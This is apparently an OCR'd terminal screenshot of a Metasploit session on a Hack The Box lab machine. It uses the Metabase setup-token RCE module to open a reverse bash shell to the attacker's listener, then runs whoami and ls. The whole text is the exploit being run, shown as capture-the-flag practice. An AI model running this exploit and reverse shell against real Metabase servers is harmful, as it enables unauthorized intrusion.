 kali@kali: ~/Desktop
File Actions Edit View Help
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/http/metabase_setup_token_rce
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/http/metabase_setup_token_rce) > set RPORT 80
RPORT => 80
msf6 exploit(linux/http/metabase_setup_token_rce) > set RHOST data.analytical.ht
b
RHOST => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > set LHOST 10.10.16.53
LHOST => 10.10.16.53
msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.16.53:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.16.53:4444 -> 10.10.11.233:52414) at 2
024-03-16 11:15:07 -0400
whoami
metabase
ls
app
bin
dev